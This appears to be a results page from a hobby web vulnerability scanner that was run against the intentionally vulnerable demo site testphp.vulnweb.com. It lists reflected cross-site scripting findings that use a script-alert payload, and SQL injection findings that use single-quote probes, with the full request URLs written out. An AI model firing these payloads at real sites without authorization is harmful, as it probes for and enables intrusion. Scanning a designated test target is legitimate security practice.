 WEBSITE
SCANNER
MENU
Home
Scanner
History
Query Used: uphone=<script>alert("hack by zaid mustofa");
</script>&uuname=Abc123&upass=Abc123&upass2=Abc123&urname=Abc123&ucc=Abc123&uemail=Abc123&signup=signup
Reflected Cross-Site Scripting
GET http://testphp.vulnweb.com/hpp/?pp=<script>alert("hack by zaid mustofa");</script>
Query Used: pp=<script>alert("hack by zaid mustofa");</script>
Reflected Cross-Site Scripting
GET http://testphp.vulnweb.com/showimage.php?file=<script>alert("hack by zaid mustofa");</script>&size=160
Query Used: file=<script>alert("hack by zaid mustofa");</script>&size=160
Reflected Cross-Site Scripting
GET http://testphp.vulnweb.com/listproducts.php?artist=<script>alert("hack by zaid mustofa");</script>
Query Used: artist=<script>alert("hack by zaid mustofa");</script>
Reflected Cross-Site Scripting
GET http://testphp.vulnweb.com/hpp/params.php?p=valid&pp=<script>alert("hack by zaid mustofa");</script>
Query Used: p=valid&pp=<script>alert("hack by zaid mustofa");</script>
SQL Injection
GET http://testphp.vulnweb.com/search.php?test='
Query Used: test='
SQL Injection
GET http://testphp.vulnweb.com/listproducts.php?cat='
Query Used: cat='
SQL Injection
GET http://testphp.vulnweb.com/artists.php?artist='
Query Used: artist='
© 2020 WebScanner - Crafted with ❤ by Zaid Mustofa